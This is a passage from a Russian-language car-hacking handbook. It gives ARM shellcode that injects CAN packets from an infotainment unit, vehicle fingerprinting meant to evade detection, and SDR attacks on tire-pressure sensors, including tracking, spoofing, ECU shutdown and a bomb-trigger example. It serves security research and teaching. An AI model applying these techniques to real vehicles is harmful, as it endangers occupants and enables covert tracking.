mov %r1, $0x48000000 /* Signal */
add %r1, $0x020000
mov %r2, $0x00020000 /* 1st 4 bytes */
mov %r3, $0x00000000 /* 2nd 4 bytes */
push {%r1, %r2, %r3}
mov %r1, %sp
mov %r2, $12 /* size of pkt */
/* Send CAN Packet over UDP */
mov %r0, %r6
push {%r0, %r1, %r2}
mov %r0, $9 /* send */
mov %r1, %sp
svc 0x00900066
add %sp, %sp, $12
/* Return from main – Only for testing, remove for exploit */
mov %r0, $0
bx lr
Этот код похож на шелл-код, который мы создали в листинге 11-3, за исключением того, что он создан для ARM, а не x64 Intel, и работает через Ethernet, а не напрямую взаимодействует с драйверами CAN. Конечно, если в информационно-развлекательном центре используется драйвер CAN, а не драйвер Ethernet, вам нужно писать код под драйвер CAN, а не под сетевой драйвер.
Когда у вас будет готовая полезная нагрузка, вы можете добавить ее в арсенал существующих эксплойтов Metasploit для повторного использования против информационно-развлекательного центра автомобиля. Поскольку Metasploit анализирует файл полезной нагрузки, вы можете просто выбрать его как вариант для использования против любого целевого информационно-развлекательного устройства. При обнаружении уязвимости, полезная нагрузка будет запущена и выполнит действие скопированного вами пакета, например, отпирание дверей, запуск автомобиля и т. д.
Примечание
Вы можете написать свою программу на ассемблере и использовать ее в качестве эксплойта вместо того, чтобы проходить через Metasploit, но я рекомендую использовать Metasploit. В нем имеется большой набор полезных нагрузок и эксплойтов для транспортных средств поэтому стоит потратить дополнительное время на преобразование вашего кода.
Определение марки вашей цели
Итак, вы обнаружили уязвимость в информационно-развлекательном устройстве и подготовили полезную нагрузку пакета CAN-шины. Если вы намеревались провести операцию по обеспечению безопасности только на одном типе транспортного средства, то вы уже готовы сделать это. Но если вы хотите применять свою полезную нагрузку на всех автомобилях с конкретной установленной информационно-развлекательной или телематической системой, вам необходимо провести еще буквально несколько манипуляций; эти системы устанавливаются разными производителями, и сети CAN-шины различаются как для разных производителей, так и даже для разных моделей автомобилей.
Чтобы использовать этот эксплойт против более чем одного типа транспортных средств, перед передачей пакетов вам необходимо определить марку транспортного средства, на котором выполняется ваш шелл-код.
Внимание
Неспособность определить марку автомобиля может привести к неожиданным результатам и может быть очень опасной! Например, пакет, который на одной марке автомобиля открывает дверь машины, может вызвать прокачку тормозов на другой. Невозможно точно узнать, где будет запущен ваш эксплойт, поэтому обязательно проверьте средство передвижения.
Определение марки автомобиля аналогично определению версии ОС, на которой работает целевой хост, как мы делали в разделе «Определение типа файла обновления». Вы можете найти эту информацию в области памяти информационно-развлекательного устройства, добавив возможность сканирования ОЗУ в свой шелл-код. В противном случае есть два способа определить, на каком типе транспортного средства работает ваш код, через шину CAN: интерактивное зондирование и пассивное сканирование шины CAN.
Интерактивное зондирование
Метод интерактивного зондирования включает использование пакетов ISO-TP для запроса PID, содержащего VIN. Если мы сможем получить доступ к VIN и расшифровать код, он сообщит нам марку и модель целевого автомобиля.
Запрос VIN
Из раздела «Отправка данных с помощью ISO-TP и CAN» вспомните, что для запроса VIN вы используете протокол OBD-II Mode 2 PID 9. Этот протокол использует стандарт мультипакетов ISO-TP, который может быть громоздким для реализации в шелл-коде. Однако вместо того, чтобы реализовывать ISO-TP полностью, вы можете просто взять то, что вам нужно, и не строкой кода более. Например, поскольку ISO-TP работает как обычный трафик CAN, вы можете отправить пакет с вашим шелл-кодом, используя идентификатор 0x7DF и 3-байтовую полезную нагрузку пакета 0x02 0x09 0x02; тогда вы можете получать обычный трафик CAN с идентификатором 0x7E8. Первый полученный пакет будет частью составного пакета, за которым последуют остальные пакеты. Первый пакет также содержит наиболее важную информацию, одного его может хватить, чтобы находить различия между автомобилями.
Примечание
Вы можете собрать составной пакет самостоятельно, а затем реализовать полный декодер VIN, но это может быть не совсем эффективно. Независимо от того, собираете ли вы полный VIN заново или просто используете его сегмент, лучше расшифровать VIN самостоятельно.
Расшифровка VIN
VIN имеет довольно простую схему. Первые три символа, известные как код мирового производителя (WMI), представляют марку автомобиля. Первый символ в коде WMI определяет регион производства. Следующие два символа зависят от производителя. (Список слишком длинный что бы поместить его в книге, но вы всегда сможете найти список кодов WMI с помощью простого онлайн-запроса). Например, в главе 4 (см. Таблицу 4-4) у нас был VIN 1G1ZT53826F109149, WMI которого является 1G1. Согласно кодам WMI, это говорит нам о том, что автомобиль марки Chevrolet.
Следующие 6 байтов VIN образуют раздел дескриптора транспортного средства (VDS). Первые 2 байта в VDS – байты 4 и 5 VIN – сообщают нам модель автомобиля и другие характеристики, такие как количество дверей, объем двигателя и т. д. Например, в VIN 1G1ZT53826F109149 VDS – это ZT5382, из которого ZT дает нам узнать модель автомобиля. Быстрый поиск в Интернете говорит нам, что это Chevrolet Malibu. (Детали VDS различаются в зависимости от автомобиля и производителя). Если вам нужен год выпуска вашего автомобиля, вам придется захватить больше пакетов, потому что год производства автомобиля хранится в байте 10. Этот байт не можно прочитать напрямую, для определения года вам нужно будет использовать таблицу (смотрите таблицу 11-1).
| Символ | Год | Символ | Год | Символ | Год | Символ | Год |
| A | 1980 | L | 1990 | Y | 2000 | A | 2010 |
| B | 1981 | M | 1991 | 1 | 2001 | B | 2011 |
| C | 1982 | N | 1992 | 2 | 2002 | C | 2012 |
| D | 1983 | P | 1993 | 3 | 2003 | D | 2013 |
| E | 1984 | R | 1994 | 4 | 2004 | E | 2014 |
| F | 1985 | W | 1995 | 5 | 2005 | F | 2015 |
| G | 1986 | T | 1996 | 6 | 2006 | G | 2016 |
| H | 1987 | V | 1997 | 7 | 2007 | H | 2017 |
| J | 1988 | W | 1998 | 8 | 2008 | J | 2018 |
| K | 1989 | X | 1999 | 9 | 2009 | K | 2019 |
Для целей эксплойта не так важно знать год, как знать, будет ли ваш код работать на вашем целевом автомобиле, но, если ваш эксплойт зависит от конкретной марки, модели и года, вам все-таки придется выполнить этот шаг. Например, если вы знаете, что информационно-развлекательная система, на которую вы ориентируетесь, установлена как в Honda Civic, так и в Pontiac Aztek, вы можете проверить VIN, чтобы узнать, подходит ли он к конкретно вашему целевому автомобилю. Honda производятся в Японии, а Pontiac – в Северной Америке, поэтому первый байт WMI должен быть либо J, либо 1 соответственно.
Примечание
Ваша полезная нагрузка по-прежнему будет работать на других транспортных средствах, произведенных в Северной Америке или Японии, если этот же информационно-развлекательный блок установлен в каком-либо другом транспортном средстве, о котором вы не знаете.
Как только вы узнаете, на какой платформе вы работаете, вы можете либо выполнить надлежащую полезную нагрузку, если вы нашли подходящее транспортное средство, либо аккуратно выйти.
Риск обнаружения интерактивного зондирования
Преимущество использования интерактивного зондирования для определения марки вашего целевого транспортного средства заключается в том, что этот метод будет работать для любой марки или модели автомобиля. У каждого автомобиля есть VIN, который можно расшифровать, чтобы узнать необходимую вам информацию, кроме того, чтобы сделать запрос VIN вам не нужно заранее знать CAN-пакеты платформы. Однако этот метод требует, чтобы вы передавали запрос по шине CAN, что означает, что он поддается обнаружению, и вы можете быть обнаружены до того, как сможете запустить свою полезную нагрузку. (Кроме того, в наших примерах использовались посредственные хаки, чтобы избежать правильной обработки ISO-TP, что может привести к ошибкам.)
Пассивный сбор фингерпринта CAN-шины
Если вы беспокоитесь о том, что вас обнаружат перед тем как вы сможете использовать свою полезную нагрузку, вам следует избегать любого вида активного зондирования. Пассивный сбор фингерпринта CAN-шины менее заметен поэтому если вы обнаружите, что модель транспортного средства, на которую вы нацеливаетесь, не поддерживается вашим эксплойтом, вы сможете аккуратно выйти, не создавая никакого сетевого трафика, что значительно снижает ваши шансы быть обнаруженным. Пассивный сбор фингерпринта CAN-шины включает в себя мониторинг сетевого трафика для сбора информации, уникальной для определенных марок автомобилей, а затем сопоставление этой информации с уже известными фингерпринтами. Эта область исследований является относительно новой, и на момент написания этой книги единственными инструментами, доступными для сбора и обнаружения фингерпринтов шин были инструменты, выпущенные Open Garages.
Концепция пассивного cбора фингерпринта CAN-шины взята из пассивного сбора фингепринта операционной системы IPv4, аналогичного тому, который используется в инструменте p0f. При пассивной идентификации IPv4 сведения в заголовке пакета, такие как размер окна и значения TTL, могут использоваться для идентификации операционной системы, создавшей пакет. Наблюдая за сетевым трафиком и зная, какие значения в заголовке пакета по умолчанию устанавливают операционные системы, можно определить, из какой операционной системы был создан пакет, не передавая его по сети.
Мы можем использовать аналогичную методологию с пакетами CAN. Уникальные идентификаторы CAN перечислены ниже:
- Динамический размер (в противном случае устанавливается 8 байтов)
- Интервалы между сигналами
- Значения заполнения (0x00, 0xFF, 0xAA и т. д.)
- Используемые сигналы
Поскольку разные марки и модели используют разные сигналы, уникальные идентификаторы сигналов позволяют определить тип исследуемого автомобиля. И даже когда идентификаторы сигналов будут одинаковы, временные интервалы все равно остаются уникальными. Каждый CAN-пакет имеет поле DLC для определения длины данных, хотя некоторые производители по умолчанию устанавливают его на 8 и дополняют данные, чтобы всегда использовать 8 байтов. Для заполнения данных производители используют разные значения, так что это может быть даже идентификатор марки авто.
Can of Fingers
Инструмент от Open Garages для пассивного сбора фингерпринта называется CAN of Fingers (c0f) и доступен бесплатно по адресу https://github.com/zombieCraig/c0f/. c0f производит выборку пакетов CAN-шины и создает фингерпринт, который впоследствии можно идентифицировать и сохранить. Фингерпринт от c0f – объект JSON – может выглядеть следующим образом:
{“Make”: “Unknown”, “Model”: “Unknown”, “Year”: “Unknown”, “Trim”: “Unknown”,
“Dynamic”: “true”, “Common”: [ { “ID”: “166” },{ “ID”: “158” },{ “ID”: “161” },
{ “ID”: “191” },{ “ID”: “18E” },{ “ID”: “133” },{ “ID”: “136” },{ “ID”: “13A” },
{ “ID”: “13F” },{ “ID”: “164” },{ “ID”: “17C” },{ “ID”: “183” },{ “ID”: “143” },
{ “ID”: “095” } ], “MainID”: “143”, “MainInterval”: “0.009998683195847732”}
Фингерпринт состоит из пяти полей: марка (make), модель (model), год (year), порядок (trim) и динамического (dynamic). Первые четыре значения – марка, модель, год и порядок – помечаются как неизвестные (unknown), если их нет в базе данных. В Таблице 11-2 перечислены идентифицированные атрибуты, уникальные для автомобиля.
| Атрибут | Тип значения | Описание |
| Динамический | Бинарное | Если DLC имеет динамическую длину, устанавливается значение true. |
| Заполнение | Шестнадцатеричное | Если используется заполнение, этот атрибут будет установлен в байт, используемый для заполнения. В этом примере нет заполнения, поэтому атрибут не включен. |
| Общий | Массив ID | Идентификаторы общих сигналов основаны на частоте, видимой на шине. |
| Основной ID | Шестнадцатеричный ID | Самый распространенный идентификатор сигнала, основанный на частоте появления и интервале. |
| Основной интервал | Значение с плавающей точкой | Самый короткий интервал времени наиболее распространенного идентификатора (главный ID), который повторяется на шине. |
Использование c0f
Многие сигналы CAN, которые срабатывают с интервалами, будут появляться в файле журнала столько же раз, сколько и между собой, с одинаковыми интервалами между появлением. c0f сгруппирует сигналы вместе по количеству появлений. Чтобы лучше понять, как c0f определяет общий и главный идентификаторы, запустите c0f с параметром –print-stats, как показано в листинге 11-5.
$ bundle exec bin/c0f –logfile test/sample-can.log –print-stats
Loading Packets… 6158/6158 |*******************************************
*******| 0:00
Packet Count (Sample Size): 6158
Dynamic bus: true
[Packet Stats]
166 [4] interval 0.010000110772939828 count 326
158 [8] interval 0.009999947181114783 count 326
161 [8] interval 0.009999917103694035 count 326
191 [7] interval 0.009999932509202223 count 326
18E [3] interval 0.010003759677593524 count 326
133 [5] interval 0.0099989076761099 count 326
136 [8] interval 0.009998913544874925 count 326
13A [8] interval 0.009998914278470553 count 326
13F [8] interval 0.009998904741727389 count 326
164 [8] interval 0.009998898872962365 count 326
17C [8] interval 0.009998895204984225 count 326
183 [8] interval 0.010000821627103366 count 326
➊ 039 [2] interval 0.015191149488787786 count 215
➋ 143 [4] interval 0.009998683195847732 count 326
095 [8] interval 0.010001396766075721 count 326
1CF [6] interval 0.01999976016857006 count 163
1DC [4] interval 0.019999777829205548 count 163
320 [3] interval 0.10000315308570862 count 33
324 [8] interval 0.10000380873680115 count 33
37C [8] interval 0.09999540448188782 count 33
1A4 [8] interval 0.01999967775227111 count 163
1AA [8] interval 0.019999142759334967 count 162
1B0 [7] interval 0.019999167933967544 count 162
1D0 [8] interval 0.01999911758470239 count 162
294 [8] interval 0.039998024702072144 count 81
21E [7] interval 0.039998024702072144 count 81
309 [8] interval 0.09999731183052063 count 33
333 [7] interval 0.10000338862019201 count 32
305 [2] interval 0.1043075958887736 count 31
40C [8] interval 0.2999687910079956 count 11
454 [3] interval 0.2999933958053589 count 11
428 [7] interval 0.3000006914138794 count 11
405 [8] interval 0.3000005006790161 count 11
5A1 [8] interval 1.00019109249115 count 3
Листинг 11-5: запуск c0f с опцией –print–stats
Общие идентификаторы – это группа сигналов, которые сработали 326 раз (максимальное количество). Основной идентификатор – это общий идентификатор с самым коротким средним интервалом – в данном случае сигнал 0x143 при 0,009998 мс ➋.
Инструмент c0f сохраняет эти фингерпринты в базе данных, чтобы вы могли пассивно идентифицировать шины, но для целей разработки шелл-кода мы можем просто использовать основные идентификатор и интервал, чтобы быстро определить, находимся ли мы на цели, которую ожидаем. Принимая результат, показанный в листинге 11-5, в качестве нашей цели, мы будем прослушивать сокет CAN для сигнала 0x143 и знать, что самое долгое время, которое нам придется ждать перед прерыванием, составляет 0,009998 мс, если мы не увидим идентификатор 0x143. (Просто убедитесь, что с того момента, когда вы начали считать, сколько времени прошло с тех пор, как вы начали сниффить шину, вы используете метод времени с высокой точностью, например, такой как clock_gettime.) Вы можете получить более детальную идентификацию, убедившись, что вы также идентифицировали все общие идентификаторы.
Можно создавать фингерпринты, которые не поддерживаются c0f. Например, обратите внимание на статистический вывод c0f в листинге 11-5, где идентификатор сигнала 0x039 встречается 215 раз ➊. Это относительно странное соотношение по сравнению с другими общими пакетами. Обычные пакеты возникают примерно в 5 процентах случаев, но 0x039 возникает примерно в 3,5 процентах случаев и является единственным сигналом с таким соотношением. Ваш шелл-код может собрать общий идентификатор и вычислить коэффициент 0x039, чтобы увидеть, совпадает ли он. Это может быть просто случайностью, основанной на текущих условиях транспортного средства на момент записи, но ровно настолько же возможно что за этим скрывается нечто, что может оказаться интересным для изучения. Размер выборки должен быть увеличен, кроме того, для проверки результатов перед внедрением обнаружения в ваш шелл-код следует попробовать несколько запусков.
Примечание
c0f – не единственный способ определить, в каком типе автомобиля вы находитесь; вывод может быть использован для дополнительных творческих способов идентифицировать вашу целевую систему без передачи пакетов. В будущем могут появиться системы, которые смогут скрываться от c0f, или же мы сможем открыть новый, более эффективный способ пассивной идентификации целевого транспортного средства.
Ответственная эксплуатация
Теперь вы знаете, как определить, работает ли ваш эксплойт на цели, для которой он предназначен, более того, как это проверить, не передавая ни одного пакета. Не следует флудить шину ложными сигналами, так как это отключит сеть, а отправка неправильного сигнала на неправильное транспортное средство может иметь неизвестные последствия.
Чтобы предотвратить случайный запуск вашего эксплойта при совместном использовании кода эксплойта рассмотрите возможность добавления процедуры фиктивной идентификации или полной проверки VIN. Это, по крайней мере, заставит “скрипт-кидди” понять код достаточно для того, чтобы они могли изменить его в соответствии с нужным транспортным средством. При атаке сигналов CAN на основе интервалов правильный способ сделать это – прослушать идентификатор CAN, который вы хотите изменить, и, когда вы получите его через запрос на чтение, изменить только те байты, которые вам нужны, и немедленно отправить его обратно. Это предотвратит лавинную рассылку, немедленно переопределит действительный сигнал и сохранит любые другие атрибуты в сигнале, которые не являются целью атаки.
Исследователям безопасности необходим доступ к эксплойтам, чтобы проверить надежность их защиты. Необходимо делиться новыми идеями как от атакующей, так и от защищающейся сторон, но делайте это ответственно.
Резюме
В этой главе вы узнали, как на основе своих исследований создавать рабочие полезные нагрузки. Вы взяли тестовый код C, преобразовали его в полезную нагрузку на ассемблере, а затем преобразовали ассемблер в шелл-код, который можно использовать с Metasploit, чтобы сделать ваши полезные нагрузки более модульными. Вы также узнали о безопасных способах гарантировать, что ваши полезные нагрузки не будут случайно запущены на транспортном средстве с помощью методов декодирования VIN и пассивной идентификации шины CAN. Вы даже научились некоторым способам предотвращения использования скрипт-кидди вашего кода и внедрение его в случайные машины.
12
Атаки на беспроводные системы с помощью SDR

В этой главе мы углубимся во встроенные беспроводные системы, начиная со встроенных систем, которые передают простые беспроводные сигналы на ЭБУ. Встроенные беспроводные системы могут быть легкой добычей. Они часто полагаются на сигналы ближнего действия в качестве единственной системы безопасности, и, поскольку они представляют собой маленькие устройства со специфическими функциями, как правило, со стороны ECU нет никаких проверок данных вне сигнала и алгоритма CRC. Такие системы обычно являются хорошей отправной точкой для начала исследования, прежде чем переходить к более продвинутым системам, таким как системы с бесключевым доступом, взлом которых мы рассмотрим в последнем разделе главы.
Мы рассмотрим технологию, которая открывает и запускает ваш автомобиль, исследуя как беспроводную сторону систем доступа без ключа, так и используемое в них шифрование. В частности, мы сосредоточимся на TPMS и беспроводных ключевых системах. Мы рассмотрим возможные взломы, в том числе способы использования TPMS для отслеживания транспортного средства, запуска событий, перезагрузки или подделки ECU, с целью вызвать неожиданное поведение.
Беспроводные системы и SDR
Сперва, краткое руководство по отправке и получению беспроводных сигналов. Для проведения исследования, описанного в этой главе, вам понадобится SDR, программируемое радио, которое продается почти везде, начиная от 20 долларов, например, RTL-SDR (https://www.rtl-sdr.com/) и заканчивая устройствами за 2 тысячи долларов и более, например, Universal Softwear Radio Peripheral (USRP) от Ettus Research (http://www.ettus.com/). HackRF One – это хороший и очень удобный вариант от Great Scott Gadgets, который будет стоить вам около 300 долларов, но, чтобы вы могли и отправлять, и получать сигналы одновременно, их понадобится две.
Одно существенное различие между устройствами SDR, которое напрямую влияет на стоимость, – это частота дискретизации или количество отсчетов аудио, передаваемых в секунду. Неудивительно, что чем выше частота дискретизации, тем большую полосу пропускания вы можете просматривать, но, тем дороже будет SDR и тем быстрее должен быть процессор. Например, максимальная скорость RTL-SDR составляет около 3 Мбит/с, HackRF – 20 Мбит/с, а USRP – 100 Мбит/с. Чтобы вы понимали, скорость 20 Мбит/с позволит вам одновременно выполнять выборку всего FM-спектра. Устройства SDR хорошо работают с бесплатным GNU Radio Companion (GRC) от GNURadio (https://www.gnuradio.org/), который вы можете использовать для просмотра, фильтрации и демодуляции закодированных сигналов. Вы можете использовать GNU Radio для фильтрации желаемых сигналов, определения типа используемой модуляции (смотрите следующий раздел) и применения правильного демодулятора для идентификации потока битов. GNU Radio может помочь вам перейти от беспроводных сигналов напрямую к данным, которые вы сможете распознать и обработать.
Примечание
Чтобы узнать больше о том, как использовать устройства SDR с GNU Radio, смотрите руководства от Great Scott Gadgets по ссылке https://greatscottgadgets.com/sdr/.
Модуляция сигнала
Чтобы применить правильный демодулятор, сначала вам необходимо определить тип модуляции, используемую сигналом. Модуляция сигнала – это способ представления двоичных данных с помощью беспроводного сигнала, он применяется, когда вам нужно отличить цифровую 1 от цифрового 0. Существует два распространенных типа модуляции цифрового сигнала: частотная манипуляция (FSK) и амплитудная манипуляция (ASK).
Амплитудная манипуляция
Когда используется модуляция ASK, биты обозначаются амплитудой сигнала. На рисунке 12-1 показан график сигнала, передаваемого в несущих волнах. Несущая волна – это амплитуда носителя; когда волны нет, это называется состоянием покоя сигнала. Когда несущая линия находится на высоком уровне в течение определенного времени, она регистрируется как волна, это двоичная 1. Когда несущая линия находится в состоянии покоя в течение более короткого времени, это двоичный 0.

Модуляция ASK также известна как двухпозиционная манипуляция (OOK) и обычно использует стартовый и стоповый бит. Стартовые и стоповые биты – это распространенный способ разделить начало сообщения и место его остановки. С учетом стартовых и конечных битов, рисунок 12-1 представляет девять битов: 0-1-1-0-1-1-0-1-0.
Частотная манипуляция
В отличие от ASK, FSK всегда имеет несущий сигнал, но вместо этого этот сигнал измеряется по тому, насколько быстро он изменяется – по его частоте (см. Рисунок 12-2).

В FSK высокочастотный сигнал равен 0, а низкочастотный сигнал равен 1. Когда несущие волны расположено ближе, это 1, а когда они разнесены подальше друг от друга, это 0. Биты на рисунке 12-2, следовательно, 1-0-0-1-0-0-1-0-1.
Взлом через TPMS
TPMS – это простое устройство, которое находится внутри шины и отправляет данные о показаниях давления в шинах, вращении и температуре колес, а также предупреждения об определенных условиях, таких как разряд батарей датчика, в ЭБУ (смотрите рисунок 12-3). Затем данные отображаются для водителя с помощью датчиков, цифровых дисплеев или сигнальных лампочек. Осенью 2000 года в Соединенных Штатах был принят Закон об расширении отзыва, отчетности и документации (TREAD), требующий, чтобы на всех новых транспортных средствах была установлена система TPMS, позволяющая повысить безопасность дорожного движения, предупреждая водителей о недостаточно накачанных шинах. Именно благодаря TREAD TPMS получила широкое распространение, что сделало ее основной целью атак.

Устройство TPMS находится внутри колеса и передает данные по беспроводной сети через колесную нишу, позволяя частично экранировать его сигналы кузовом транспортного средства, чтобы предотвратить слишком сильные утечки. Большинство TPMS для связи с ЭБУ используют радио. Частота сигнала варьируется, но обычно работает на 315 МГц или 433 МГц UHF и использует модуляцию ASK или FSK. Некоторые системы TPMS используют Bluetooth, у которого есть свои плюсы и минусы с точки зрения злоумышленника: Bluetooth имеет больший диапазон по умолчанию, но протокол Bluetooth также может обеспечивать безопасную связь, что затрудняет перехват или подключение. В этой главе я сосредоточусь на системах TPMS, которые используют радиосигналы.
Прослушивание с помощью радиоприемника
Большинство публичных исследований безопасности TPMS подытожены в документе «Security and Privacy Vulnerabilities of In-Car Wireless Networks: A Tire Pressure Monitoring System Case Study», подготовленном исследователями из Университета Южной Каролины и Университета Рутгерса. В документе показано, как исследователи смогли подслушивать систему TPMS на расстоянии 40 м, используя для перехвата беспроводных сигналов относительно недорогой приемник USRP (от 700 до 2000 долларов). (Как упоминалось ранее, вы можете использовать другой SDR). После того как сигналы будут захвачены, для их фильтрации и демодуляции можно использовать GNU Radio.
Системы TPMS имеют очень слабые сигналы и, следовательно, не отпускают данные слишком далеко от автомобиля. Чтобы преодолеть низкий коэффициент утечки системы TPMS, вы можете добавить к своему радиоприемнику малошумящий усилитель (LNA), чтобы увеличить диапазон прослушивания, что должно позволить вам захватывать сигнал TPMS с противоположной стороны дороги или с транспортного средства, движущегося рядом с целью. Чтобы увеличить радиус действия вы также можете использовать направленные антенны.
Датчики TPMS передают информацию каждые 60–90 секунд, и, обычно, делать они это начинают, только когда автомобиль развивает скорость 25 миль в час или выше. Однако многие датчики передают сигнал даже тогда, когда автомобиль стоит включенный, а некоторые – даже когда автомобиль заглушен. При проверке заглушенного транспортного средства обязательно отправьте сигнал пробуждения, чтобы вызвать ответ от TPMS.
Лучший способ узнать, как работает ваш целевой датчик TPMS, – это прослушивать пакеты именно при заглушенном автомобиле. Скорее всего, вы не увидите никаких сообщений без сигнала пробуждения, но некоторые устройства в любом случае могут передавать данные с медленными интервалами. Затем включите автомобиль и оставьте его в нерабочем состоянии. ЭБУ должен заставлять шину реагировать, по крайней мере, во время запуска, но, скорее всего, даже при заглушенном двигателе он все равно будет обращаться к датчику время от времени.
Как только вы увидите сигнал TPMS, вам нужно будет его декодировать, иначе его содержимое просто не будет иметь для вас никакого смысла. К счастью, исследователь Джаред Бун облегчил для нас этот процесс с помощью набора инструментов, предназначенных для захвата и декодирования пакетов TPMS. Исходный код его инструмента под названием gr–tpms вы найдете на https://github.com/jboone/gr-tpms/, а исходный код инструмента tpms на https://github.com/jboone/tpms/. После использования этих инструментов для захвата и декодирования пакетов TPMS вы сможете проанализировать захваченные данные, и определить, какие биты представляют уникальный идентификатор системы, а также любые другие поля.
Пакеты TPMS
Пакеты TPMS обычно содержат примерно одинаковую информацию с некоторыми различиями между разными моделями автомобилей. На рисунке 12-4 показан пример пакета TPMS.

SensorID – это 28- или 32-битное число, уникальное для каждого датчика и зарегистрированное в ЭБУ. Если ваша единственная цель – получение фингерпринта для отслеживания или запуска события, SensorID, вероятней всего, будет единственной частью пакета, которая будет вас интересовать. Поля «давление» (pressure) и «температура» (temperature) содержат показания устройства TPMS. Поле «флаги» (flags) может содержать дополнительные метаданные, например, предупреждение о низком заряде батареи в датчике.
При определении кодировки пакета сразу проверьте, использовалось ли манчестерское кодирование. Манчестерское кодирование обычно используется в устройствах ближнего поля, как раз таких, как система TPMS. Если вы знаете, какой набор микросхем используется, вы можете посмотреть в таблицу данных, в ней должно быть указано, поддерживает ли он манчестерское кодирование. Если это так, прежде чем анализировать его содержимое, сначала вам нужно будет декодировать пакет.
Активация сигнала
Как уже упоминалось, датчики обычно передают информацию примерно раз в минуту, но вместо того, чтобы ждать 60 секунд, пока датчик отправит пакет, злоумышленник может отправить сигнал активации 125 кГц на устройство TPMS с SDR, чтобы вызвать ответ. Однако ваш перехват этого ответа должен быть тщательно рассчитан по времени, потому что существует задержка между отправкой сигнала активации и передачей ответа. Например, если вы принимаете сигнал с обочины дороги, а проезжающий мимо целевой автомобиль движется слишком быстро, вы можете легко пропустить ответ.
Сигнал активации предназначен в первую очередь для испытательного оборудования TPMS, поэтому использовать его на движущемся транспортном средстве будет довольно сложно. Если целевой автомобиль отправляет пакеты, когда он неподвижен или заглушен, ваша задача значительно упростится.
Датчики TPMS не используют проверку ввода. ЭБУ проверит только SignalID, поэтому единственный атрибут, который вам, как злоумышленнику, необходимо знать – это идентификатор.
Отслеживание автомобиля
TPMS также можно использовать для отслеживания транспортных средств просто разместив приемники в тех областях, которые вы хотите отслеживать. Например, для отслеживания транспортных средств, въезжающих в гараж, вам просто нужно разместить приемники у въезда. Однако для отслеживания транспортных средств в городе или по маршруту вам нужно будет подойти к вопросу с умом и стратегически разместить датчики вдоль отслеживаемой области. Поскольку датчики имеют ограниченный диапазон действия, предпочтительными местами их размещения будут перекрестки или съезды на автострадах.
Как уже упоминалось, датчики TPMS передают свой уникальный идентификатор каждые 60–90 секунд, поэтому записывая идентификаторы на высокоскоростной дороге вы пропустите множество сигналов. Чтобы повысить ваши шансы на перехват сигналов, отправляйте сигнал активации, чтобы разбудить устройство во время проезда. Ограниченное расстояние датчика также может повлиять на вашу способность собирать идентификаторы, но, чтобы увеличить диапазон вы можете добавить LNA в свою систему слежения.
Запуск событий
Помимо простого отслеживания транспортного средства, TPMS можно использовать для запуска событий, начиная от чего-то совсем безодибного, например, открытия двери гаража при приближении автомобиля, и заканчивая самыми разными издевательскими выходками, тут есть только один барьер – ваша фантазия. Например, злоумышленник может установить на обочине дороги взрывчатку и настроить ее на детонацию, в случае, когда он получит определенный идентификатор от датчика TPMS. Так как у вашего, как и любого, автомобиля четыре колеса, злоумышленник будет иметь резонную уверенность в том, что перед ним нужный автомобиль, получив сигнал от каждого из четырех колес. По сути, использование всех четырех колес позволит вам создать базовый, но точный отпечаток датчика для целевого транспортного средства.
Отправка поддельных пакетов
Получив доступ к сигналу TPMS, вы можете отправлять свои собственные поддельные пакеты, настроив GNU Radio как передатчик, а не как приемник. Подделывая пакеты, вы можете не только изменить показания PSI и температуры, но также вызвать срабатывание других индикаторов двигателя. А поскольку датчики по-прежнему реагируют на пакеты активации, даже когда автомобиль заглушен, зафлудив датчик запросами на активацию можно разрядить аккумулятор автомобиля.
В упомянутой ранее статье «Security and Privacy Vulnerabilities of In-Car Wireless Networks» исследователи зафлудили датчики поддельными пакетами, в конечном итоге сумев вовсе отключить ЭБУ прямо во время использования транспортного средства. В свою очередь выключение ЭБУ либо останавливает автомобиль, либо переводит его в «limp mode».
Внимание
Выключение ЭБУ во время движения автомобиля на высокой скорости может быть чрезвычайно опасным. Несмотря на то, что игра с TPMS может показаться безобидной, при оценке любого транспортного средства обязательно примите стандартные меры безопасности.
Атаки на брелоки и иммобилайзеры
Любой, кто водил современный автомобиль, наверняка знаком с брелоком и дистанционной разблокировкой. В 1982 году радиочастотная идентификация (RFID) была впервые внедрена в системы бесключевого удаленного доступа в автомобиле Renault Fuego, ее широкое использование началось с 1995 года. В более ранних системах использовался инфракрасный порт, поэтому при исследовании одного из этих более ранних автомобилей вам нужно будет подделать брелок, записав источник инфракрасного света (который не рассматривается в этой главе). Современные системы используют брелок для передачи сигнала RFID в автомобиль, сейчас с его помощью можно дистанционно отпереть двери или даже запустить автомобиль. Брелок использует транспондер, работающий на частоте 125 кГц, для связи с иммобилайзером в автомобиле, который предотвращает запуск автомобиля, в случае если он не получит корректный код или другой токен. Причина использования низкочастотного сигнала RFID заключается в том, чтобы позволить ключевой системе работать, даже если у брелока заканчивается заряд батареи.
Мы рассмотрим использование устройств SDR для анализа беспроводной связи, устанавливаемой беспроводными брелоками, используемыми для разблокировки и запуска транспортных средств. В то время как старые брелоки для запуска автомобиля используют простой фиксированный код, большинство современных систем полагаются на «скользящий» код или систему запроса-ответа, которая предотвращает простую запись и воспроизведение фиксированного кода, заставляя брелок выполнить определенное действие, например, выполнить расчет и вернуть правильный ответ. Вычисления требуют как немного большей мощности, так и большего использования батареи, что позволяет брелоку взаимодействовать на более высокой частоте с большего расстояния.
